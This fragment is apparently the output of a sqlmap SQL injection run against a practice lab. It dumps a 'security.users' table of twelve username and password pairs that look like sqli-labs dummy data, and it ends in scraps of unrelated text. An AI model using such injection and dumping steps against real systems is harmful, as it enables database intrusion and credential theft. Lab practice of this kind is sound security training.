 [19:09:34] [INFO] retrieved: dhakkan
[19:10:16] [INFO] retrieved: dumbo
[19:10:49] [INFO] retrieved: admin4
[19:11:22] [INFO] retrieved:
[19:11:24] [WARNING] user aborted during dumping phase
select username,password from security.users [12]:
[*] Dumb,Dumb
[*] Angelina,I-kill-you
[*] Dummy,p@ssword
[*] secure,crappy
[*] stupid,stupidity
[*] superman,genious
[*] batman,mob!le
[*] admin,admin
[*] admin1,admin1
[*] admin2,admin2
[*] admin3,admin3
[*] dhakkan,dumbo
VPN
Ya
phpstu
Goo
Chro